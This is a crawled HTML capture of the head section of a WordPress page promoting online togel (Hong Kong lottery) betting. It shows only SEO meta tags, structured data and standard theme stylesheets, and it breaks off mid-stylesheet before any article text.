

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ridge1998.com/taruhan-togel-hk-minimal-deposit-murah-terpercaya/
body_size: 17142
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ridge1998.com/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Taruhan Togel HK Minimal Deposit Murah Terpercaya</title>
	<meta name="description" content="Temukan situs judi online terpercaya untuk taruhan togel HK minimal deposit yang terjangkau. Pasang nomor impian Anda dengan aman dan mudah sekarang!" />
	<link rel="canonical" href="https://ridge1998.com/taruhan-togel-hk-minimal-deposit-murah-terpercaya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Taruhan Togel HK Minimal Deposit Murah Terpercaya" />
	<meta property="og:description" content="Temukan situs judi online terpercaya untuk taruhan togel HK minimal deposit yang terjangkau. Pasang nomor impian Anda dengan aman dan mudah sekarang!" />
	<meta property="og:url" content="https://ridge1998.com/taruhan-togel-hk-minimal-deposit-murah-terpercaya/" />
	<meta property="og:site_name" content="Ridge1998" />
	<meta property="article:published_time" content="2024-02-20T12:53:13+00:00" />
	<meta property="article:modified_time" content="2024-02-21T13:26:15+00:00" />
	<meta property="og:image" content="https://ridge1998.com/wp-content/uploads/2024/02/Taruhan-togel-HK-minimal-deposit.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ridge1998.com/taruhan-togel-hk-minimal-deposit-murah-terpercaya/#article","isPartOf":{"@id":"https://ridge1998.com/taruhan-togel-hk-minimal-deposit-murah-terpercaya/"},"author":{"name":"admin","@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257"},"headline":"Taruhan Togel HK Minimal Deposit Murah Terpercaya","datePublished":"2024-02-20T12:53:13+00:00","dateModified":"2024-02-21T13:26:15+00:00","mainEntityOfPage":{"@id":"https://ridge1998.com/taruhan-togel-hk-minimal-deposit-murah-terpercaya/"},"wordCount":1954,"commentCount":0,"image":{"@id":"https://ridge1998.com/taruhan-togel-hk-minimal-deposit-murah-terpercaya/#primaryimage"},"thumbnailUrl":"https://ridge1998.com/wp-content/uploads/2024/02/Taruhan-togel-HK-minimal-deposit.jpg","keywords":["Agen Togel","Bandar Togel","judi togel","Pasaran Togel","prediksi angka jitu togel sgp hari ini","Prediksi Angka Jitu Togel SGP Hari Ini Akurat","Prediksi Togel","Situs Togel","Togel Online","Togel Terpercaya"],"articleSection":["Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ridge1998.com/taruhan-togel-hk-minimal-deposit-murah-terpercaya/","url":"https://ridge1998.com/taruhan-togel-hk-minimal-deposit-murah-terpercaya/","name":"Taruhan Togel HK Minimal Deposit Murah Terpercaya","isPartOf":{"@id":"https://ridge1998.com/#website"},"primaryImageOfPage":{"@id":"https://ridge1998.com/taruhan-togel-hk-minimal-deposit-murah-terpercaya/#primaryimage"},"image":{"@id":"https://ridge1998.com/taruhan-togel-hk-minimal-deposit-murah-terpercaya/#primaryimage"},"thumbnailUrl":"https://ridge1998.com/wp-content/uploads/2024/02/Taruhan-togel-HK-minimal-deposit.jpg","datePublished":"2024-02-20T12:53:13+00:00","dateModified":"2024-02-21T13:26:15+00:00","author":{"@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257"},"description":"Temukan situs judi online terpercaya untuk taruhan togel HK minimal deposit yang terjangkau. Pasang nomor impian Anda dengan aman dan mudah sekarang!","breadcrumb":{"@id":"https://ridge1998.com/taruhan-togel-hk-minimal-deposit-murah-terpercaya/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ridge1998.com/taruhan-togel-hk-minimal-deposit-murah-terpercaya/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ridge1998.com/taruhan-togel-hk-minimal-deposit-murah-terpercaya/#primaryimage","url":"https://ridge1998.com/wp-content/uploads/2024/02/Taruhan-togel-HK-minimal-deposit.jpg","contentUrl":"https://ridge1998.com/wp-content/uploads/2024/02/Taruhan-togel-HK-minimal-deposit.jpg","width":1344,"height":768,"caption":"Taruhan togel HK minimal deposit"},{"@type":"BreadcrumbList","@id":"https://ridge1998.com/taruhan-togel-hk-minimal-deposit-murah-terpercaya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ridge1998.com/"},{"@type":"ListItem","position":2,"name":"Taruhan Togel HK Minimal Deposit Murah Terpercaya"}]},{"@type":"WebSite","@id":"https://ridge1998.com/#website","url":"https://ridge1998.com/","name":"Ridge1998","description":"Fakta Menarik tentang Judi Pacuan Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ridge1998.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ridge1998.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/834d0cb5479c736e705fb55cae7dee1786a9b002d93f9a2bea8d006e62ef74b4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/834d0cb5479c736e705fb55cae7dee1786a9b002d93f9a2bea8d006e62ef74b4?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://ridge1998.com"],"url":"https://ridge1998.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://ridge1998.com/taruhan-togel-hk-minimal-deposit-murah-terpercaya/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Ridge1998 &raquo; Feed" href="https://ridge1998.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ridge1998.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fridge1998.com%2Ftaruhan-togel-hk-minimal-deposit-murah-terpercaya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ridge1998.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fridge1998.com%2Ftaruhan-togel-hk-minimal-deposit-murah-terpercaya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://ridge1998.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: 